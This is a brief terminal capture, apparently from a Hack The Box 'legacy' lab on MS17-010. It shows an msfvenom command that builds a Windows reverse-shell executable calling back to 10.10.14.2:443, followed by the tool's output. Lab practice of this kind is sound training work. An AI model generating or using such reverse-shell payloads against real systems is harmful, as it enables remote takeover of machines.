 (root㉿kali)-[/home/…/Documents/htb/legacy/MS17-010]
# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe > shel
l.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes